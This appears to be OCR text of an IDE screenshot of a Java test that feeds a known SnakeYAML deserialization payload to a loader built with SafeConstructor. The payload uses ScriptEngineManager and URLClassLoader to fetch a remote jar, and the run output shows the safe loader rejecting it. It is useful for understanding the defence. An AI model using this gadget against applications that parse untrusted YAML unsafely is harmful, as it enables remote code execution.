 Pull Requests
out
src
main
java
artsploit
test
test
resources
test
target
yaml-payload
Structure
test
main(String[]): void
3 import org.yaml.snakeyaml.Yaml;
4 import org.yaml.snakeyaml.constructor.SafeConstructor;
5
6 public class test {
7 public static void main(String[] args) {
8 String poc = "!!javax.script.ScriptEngineManager [\n" +
9 "  !!java.net.URLClassLoader [[\n" +
10 "    !!java.net.URL [\"http://127.0.0.1:8000/yaml-payload.jar\"]\n" +
11 "  ]]\n" +
12 "]";
13 Yaml yaml = new Yaml(new SafeConstructor());
14 yaml.load(poc);
15 }
16 }
17
Run: test
!!javax.script.ScriptEngineManager [
^
at org.yaml.snakeyaml.constructor.SafeConstructor$ConstructUndefined.construct(SafeConstructor.java:574)
at org.yaml.snakeyaml.constructor.BaseConstructor.constructObjectNoCheck(BaseConstructor.java:229)
at org.yaml.snakeyaml.constructor.BaseConstructor.constructObject(BaseConstructor.java:219)
at org.yaml.snakeyaml.constructor.BaseConstructor.constructDocument(BaseConstructor.java:173)
at org.yaml.snakeyaml.constructor.BaseConstructor.getSingleData(BaseConstructor.java:157)
at org.yaml.snakeyaml.Yaml.loadFromReader(Yaml.java:490)
at org.yaml.snakeyaml.Yaml.load(Yaml.java:416)
at test.test.main(test.java:14)
Process finished with exit code 1
Structure
Bookmarks